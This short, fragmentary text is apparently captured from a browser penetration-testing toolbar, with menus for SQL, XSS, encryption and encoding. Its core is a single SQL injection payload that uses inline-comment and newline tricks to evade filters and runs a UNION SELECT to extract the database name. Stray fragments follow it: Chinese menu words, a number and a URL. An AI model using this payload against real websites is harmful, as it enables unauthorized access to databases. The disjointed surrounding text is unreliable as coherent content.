 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
and /*!1=2*/ union /*|--|*/--+%0aselect 1,database(--+%0a),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30 --+
Enable Post data Enable Referrer
产品 支持
men
14
http://hone.cool